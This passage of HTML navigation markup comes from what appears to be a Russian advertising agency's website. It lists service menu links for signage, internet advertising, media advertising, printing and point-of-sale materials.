                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B9-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D1%81%D1%82%D0%B5%D0%BD%D0%B4%D0%BE%D0%B2-%D0%B8-%D0%B4%D0%B8%D0%B7/%D0%B1%D1%83%D0%BA%D0%BB%D0%B5%D1%82%D0%BD%D0%B8%D1%86%D1%8B-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D0%BE-%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5/">Информационные стойки</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B9-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%81%D1%82%D0%B5%D0%BD%D0%BD%D1%8B%D1%85-%D1%81%D1%82%D0%B5%D0%BD%D0%B4%D0%BE%D0%B2-%D0%B8-%D0%B4%D0%BE%D1%81/">Изготовление настенных стендов и досок</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B9-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B/%D1%82%D0%BE%D0%BD%D0%BA%D0%B8%D0%B5-%D1%81%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B8/">Тонкие световые панели</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B9-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B/%D0%B7%D0%B0%D1%89%D0%B5%D0%BB%D0%BA%D0%B8%D0%B2%D0%B0%D1%8E%D1%89%D0%B8%D0%B5%D1%81%D1%8F-%D1%80%D0%B0%D0%BC%D0%BA%D0%B8-%D0%B4%D0%BB%D1%8F-%D0%BF%D0%BE%D1%81%D1%82%D0%B5%D1%80%D0%BE%D0%B2/">Защелкивающиеся рамки для постеров</a>
              </li>
            </ul>
          </li>
          <li>
            <a href="" class="sub" dt="5"><span>РЕКЛАМА В ИНТЕРНЕТЕ</span></a>
            <ul>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%D0%B5/">Реклама в интернете</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%D0%B5/%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D0%B5-%D0%B8-%D0%BF%D1%80%D0%BE%D0%B4%D0%B2%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5-%D1%81%D0%B0%D0%B9%D1%82%D0%BE%D0%B2/">Создание сайтов</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%D0%B5/%D0%BF%D1%80%D0%BE%D0%B4%D0%B2%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5-%D0%B8-%D1%80%D0%B0%D1%81%D0%BA%D1%80%D1%83%D1%82%D0%BA%D0%B0-%D1%81%D0%B0%D0%B9%D1%82%D0%BE%D0%B2/">Продвижение сайтов</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%D0%B5/%D0%BF%D0%BE%D0%B4%D0%B4%D0%B5%D1%80%D0%B6%D0%BA%D0%B0-%D1%81%D0%B0%D0%B9%D1%82%D0%BE%D0%B2/">Поддержка сайтов</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%D0%B5/%D0%BA%D0%BE%D0%BD%D1%82%D0%B5%D0%BA%D1%81%D1%82%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%D0%B5/">Контекстная реклама</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%D0%B5/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D1%8B%D0%B5-%D0%B1%D0%B0%D0%BD%D0%BD%D0%B5%D1%80%D1%8B/">Рекламные баннеры</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%D0%B5/%D1%82%D0%B5%D0%BA%D1%81%D1%82%D1%8B-%D0%B8-%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8-%D0%B4%D0%BB%D1%8F-%D1%81%D0%B0%D0%B9%D1%82%D0%BE%D0%B2/">Тексты и статьи для сайтов</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%D0%B5/%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4-%D1%82%D0%B5%D0%BA%D1%81%D1%82%D0%BE%D0%B2-%D1%81%D1%82%D0%B0%D1%82%D0%B5%D0%B9-%D0%B4%D0%BE%D0%BA%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%BE%D0%B2-%D0%BD%D0%B0/">Перевод текстов, статей, документов на любые языки</a>
              </li>
            </ul>
          </li>
          <li>
            <a href="" class="sub" dt="6"><span>НЕСТАНДАРТНАЯ<br>
            РЕКЛАМА</span></a>
            <ul>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B5%D1%81%D1%82%D0%B0%D0%BD%D0%B4%D0%B0%D1%80%D1%82%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/">НеСтАнДаРтНаЯ РеКлАмА</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B5%D1%81%D1%82%D0%B0%D0%BD%D0%B4%D0%B0%D1%80%D1%82%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%B1%D1%83%D0%BA%D0%BB%D0%B5%D1%82%D1%8B-3d-%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D0%B8%D0%B8-%D0%BE%D1%82%D0%BA%D1%80%D1%8B%D1%82%D0%BA%D0%B8-%D1%81/">Видеобуклеты</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B5%D1%81%D1%82%D0%B0%D0%BD%D0%B4%D0%B0%D1%80%D1%82%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%81%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%B2%D1%8B%D0%B2%D0%B5%D1%81%D0%BA%D0%B8-%D0%B8-%D1%83%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D0%B5/">Светодиодные видеовывески и указатели</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B5%D1%81%D1%82%D0%B0%D0%BD%D0%B4%D0%B0%D1%80%D1%82%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D0%B2%D0%B8%D1%80%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D0%BF%D1%80%D0%BE%D0%BC%D0%BE%D1%83%D1%82%D0%B5%D1%80%D1%8B/">Виртуальные промоутеры</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B5%D1%81%D1%82%D0%B0%D0%BD%D0%B4%D0%B0%D1%80%D1%82%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%B2%D0%B8%D1%82%D1%80%D0%B8%D0%BD%D1%8B/">Видеовитрины</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B5%D1%81%D1%82%D0%B0%D0%BD%D0%B4%D0%B0%D1%80%D1%82%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D0%B0%D1%80%D0%BE%D0%BC%D0%B0%D1%82%D0%BD%D0%B0%D1%8F-%D0%BF%D0%BE%D0%BB%D0%B8%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/">Ароматная полиграфия</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B5%D1%81%D1%82%D0%B0%D0%BD%D0%B4%D0%B0%D1%80%D1%82%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D0%BD%D0%B0%D0%B4%D1%83%D0%B2%D0%BD%D1%8B%D0%B5-%D1%84%D0%B8%D0%B3%D1%83%D1%80%D1%8B/">Надувные фигуры</a>
                <ul>
                  <li>
                    <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B5%D1%81%D1%82%D0%B0%D0%BD%D0%B4%D0%B0%D1%80%D1%82%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D0%BD%D0%B0%D0%B4%D1%83%D0%B2%D0%BD%D1%8B%D0%B5-%D1%84%D0%B8%D0%B3%D1%83%D1%80%D1%8B/%D0%BD%D0%B0%D0%B4%D1%83%D0%B2%D0%BD%D1%8B%D0%B5-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D1%8B%D0%B5-%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D0%B8-%D1%84%D0%B8%D0%B3%D1%83/">Надувные рекламные конструкции, фигуры, шары</a>
                  </li>
                  <li>
                    <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B5%D1%81%D1%82%D0%B0%D0%BD%D0%B4%D0%B0%D1%80%D1%82%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D0%BD%D0%B0%D0%B4%D1%83%D0%B2%D0%BD%D1%8B%D0%B5-%D1%84%D0%B8%D0%B3%D1%83%D1%80%D1%8B/%D0%BD%D0%B0%D0%B4%D1%83%D0%B2%D0%BD%D1%8B%D0%B5-%D0%B0%D1%80%D0%BA%D0%B8-%D0%BA%D0%BE%D0%BB%D0%BE%D0%BD%D0%BD%D1%8B-%D0%BA%D0%BE%D0%BD%D1%83%D1%81%D1%8B/">Надувные арки, колонны, конусы</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B5%D1%81%D1%82%D0%B0%D0%BD%D0%B4%D0%B0%D1%80%D1%82%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D0%BE%D0%B1%D1%8A%D0%B5%D0%BC%D0%BD%D1%8B%D0%B5-3d-%D1%84%D0%B8%D0%B3%D1%83%D1%80%D1%8B-%D0%B8%D0%B7-%D0%BF%D0%B5%D0%BD%D0%BE%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B0-%D0%BE%D0%B1%D1%8A%D0%B5%D0%BC%D0%BD/">Объемные 3D фигуры из пенопласта, объемные буквы из пенопласта</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B5%D1%81%D1%82%D0%B0%D0%BD%D0%B4%D0%B0%D1%80%D1%82%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/3d-%D0%BD%D0%B0%D0%BA%D0%BB%D0%B5%D0%B9%D0%BA%D0%B8-%D0%BD%D0%B0-%D0%BF%D0%BE%D0%BB-%D0%BE%D0%B1%D1%8A%D0%B5%D0%BC%D0%BD%D1%8B%D0%B5-%D0%BD%D0%B0%D0%BA%D0%BB%D0%B5%D0%B9%D0%BA%D0%B8-%D0%BD%D0%B0/">3D наклейки на пол</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B5%D1%81%D1%82%D0%B0%D0%BD%D0%B4%D0%B0%D1%80%D1%82%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D0%BB%D0%B5%D0%B4%D0%B5%D0%BD%D1%86%D1%8B-%D0%BB%D0%BE%D0%B3%D0%BE%D1%82%D0%B8%D0%BF%D1%8B/">Леденцы - логотипы</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BF%D0%BE%D0%BB%D0%B8%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/%D1%81%D1%82%D0%B5%D1%80%D0%B5%D0%BE-%D0%B2%D0%B0%D1%80%D0%B8%D0%BE-3d-%D0%B2%D0%B8%D0%B7%D0%B8%D1%82%D0%BA%D0%B8-%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5/">Стерео-варио 3D визитки</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B5%D1%81%D1%82%D0%B0%D0%BD%D0%B4%D0%B0%D1%80%D1%82%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D0%B4%D0%B5%D0%BA%D0%BE%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5-%D1%83%D0%BA%D1%80%D0%B0%D1%88%D0%B5%D0%BD%D0%B8%D0%B5-%D1%84%D0%B0%D1%81%D0%B0%D0%B4%D0%BE%D0%B2-%D0%BA-%D0%BD%D0%BE%D0%B2/">Декоративное украшение фасадов к Новому году</a>
              </li>
            </ul>
          </li>
          <li>
            <a href="" class="sub" dt="7"><span>РЕКЛАМА В СМИ</span></a>
            <ul>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B0%D1%85-%D0%BC%D0%B0%D1%81%D1%81%D0%BE%D0%B2%D0%BE%D0%B9-%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0/">РЕКЛАМА В СМИ</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B0%D1%85-%D0%BC%D0%B0%D1%81%D1%81%D0%BE%D0%B2%D0%BE%D0%B9-%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D0%B3%D0%B0%D0%B7%D0%B5%D1%82%D0%B0%D1%85-%D0%B8-%D0%B6%D1%83%D1%80%D0%BD%D0%B0%D0%BB%D0%B0%D1%85/">Реклама в газетах и журналах</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B0%D1%85-%D0%BC%D0%B0%D1%81%D1%81%D0%BE%D0%B2%D0%BE%D0%B9-%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0/852-2/">Реклама на телевидении</a>
                <ul>
                  <li>
                    <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B0%D1%85-%D0%BC%D0%B0%D1%81%D1%81%D0%BE%D0%B2%D0%BE%D0%B9-%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0/852-2/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%80%D0%B5%D0%BD-%D1%82%D0%B2-%D0%B2-%D0%BA%D0%BE%D1%80%D0%BE%D0%BB%D0%B5%D0%B2%D0%B5/">Реклама на РЕН ТВ в Королеве</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B0%D1%85-%D0%BC%D0%B0%D1%81%D1%81%D0%BE%D0%B2%D0%BE%D0%B9-%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%80%D0%B0%D0%B4%D0%B8%D0%BE-%D1%80%D0%B0%D0%B4%D0%B8%D0%BE%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/">Реклама на радио</a>
              </li>
            </ul>
          </li>
          <li>
            <a href="" class="sub" dt="8"><span>ПОЛИГРАФИЯ</span></a>
            <ul>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BF%D0%BE%D0%BB%D0%B8%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/">Полиграфия</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BF%D0%BE%D0%BB%D0%B8%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/z-card-z-%D0%BA%D0%B0%D1%80%D1%82%D1%8B/">Z-CARD (z-карты)</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BF%D0%BE%D0%BB%D0%B8%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BA%D0%B0%D1%80%D1%82%D1%8B/">Пластиковые карты</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BF%D0%BE%D0%BB%D0%B8%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/%D1%84%D0%B8%D1%80%D0%BC%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9-%D1%81%D1%82%D0%B8%D0%BB%D1%8C/">Фирменный стиль (логотип, папка, бланк, конверт, визитка)</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BF%D0%BE%D0%BB%D0%B8%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/%D0%B2%D0%B8%D0%B7%D0%B8%D1%82%D0%BA%D0%B8/">Визитки</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BF%D0%BE%D0%BB%D0%B8%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/%D0%BA%D0%B0%D0%BB%D0%B5%D0%BD%D0%B4%D0%B0%D1%80%D0%B8/">Календари</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BF%D0%BE%D0%BB%D0%B8%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/%D0%BA%D0%B0%D1%82%D0%B0%D0%BB%D0%BE%D0%B3%D0%B8/">Каталоги</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BF%D0%BE%D0%BB%D0%B8%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/%D0%BB%D0%B8%D1%81%D1%82%D0%BE%D0%B2%D0%BA%D0%B8/">Листовки</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BF%D0%BE%D0%BB%D0%B8%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/%D0%B1%D1%83%D0%BA%D0%BB%D0%B5%D1%82%D1%8B/">Буклеты</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BF%D0%BE%D0%BB%D0%B8%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/%D0%B0%D1%80%D0%BE%D0%BC%D0%B0%D1%82%D0%BD%D0%B0%D1%8F-%D0%BF%D0%BE%D0%BB%D0%B8%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/">Ароматная полиграфия</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BF%D0%BE%D0%BB%D0%B8%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/%D1%86%D0%B5%D0%BD%D1%8B-%D0%BD%D0%B0-%D0%BF%D0%B5%D1%87%D0%B0%D1%82%D1%8C/">Цены на печать (услуги типографии)</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BF%D0%BE%D0%BB%D0%B8%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/%D1%81%D1%82%D0%B5%D1%80%D0%B5%D0%BE-%D0%B2%D0%B0%D1%80%D0%B8%D0%BE-3d-%D0%B2%D0%B8%D0%B7%D0%B8%D1%82%D0%BA%D0%B8-%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5/">Стерео-варио 3D визитки</a>
              </li>
            </ul>
          </li>
          <li>
            <a href="" class="sub" dt="9"><span>ШИРОКОФОРМАТНАЯ ПЕЧАТЬ</span></a>
            <ul>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%88%D0%B8%D1%80%D0%BE%D0%BA%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%BD%D0%B0%D1%8F-%D0%BF%D0%B5%D1%87%D0%B0%D1%82%D1%8C/">ШИРОКОФОРМАТНАЯ ПЕЧАТЬ</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%88%D0%B8%D1%80%D0%BE%D0%BA%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%BD%D0%B0%D1%8F-%D0%BF%D0%B5%D1%87%D0%B0%D1%82%D1%8C/%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%B0%D1%8F-%D0%BF%D0%B5%D1%87%D0%B0%D1%82%D1%8C/">Наружная печать</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%88%D0%B8%D1%80%D0%BE%D0%BA%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%BD%D0%B0%D1%8F-%D0%BF%D0%B5%D1%87%D0%B0%D1%82%D1%8C/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%B0%D1%8F-%D0%BF%D0%B5%D1%87%D0%B0%D1%82%D1%8C/">Интерьерная печать</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%88%D0%B8%D1%80%D0%BE%D0%BA%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%BD%D0%B0%D1%8F-%D0%BF%D0%B5%D1%87%D0%B0%D1%82%D1%8C/%D1%83%D1%84-%D0%BF%D0%B5%D1%87%D0%B0%D1%82%D1%8C-%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%B0%D1%8F-%D0%BF%D0%B5%D1%87%D0%B0%D1%82%D1%8C/">УФ - печать</a>
              </li>
            </ul>
          </li>
          <li>
            <a href="" class="sub" dt="10"><span>P.O.S. - МАТЕРИАЛЫ</span></a>
            <ul>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/p-o-s-%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B/">P.O.S. - МАТЕРИАЛЫ</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/p-o-s-%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B/%D0%B4%D0%B8%D1%81%D0%BF%D0%BB%D0%B5%D0%B8-%D0%B8-%D0%B4%D0%B8%D1%81%D0%BF%D0%B0%D0%BD%D1%81%D0%B5%D1%80%D1%8B/">Дисплеи и диспансеры</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/p-o-s-%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B/%D0%BF%D0%B0%D0%BB%D0%BB%D0%B5%D1%82%D0%BD%D0%B0%D1%8F-%D0%B2%D1%8B%D0%BA%D0%BB%D0%B0%D0%B4%D0%BA%D0%B0/">Паллетная выкладка</a>
              </li>
              <li>
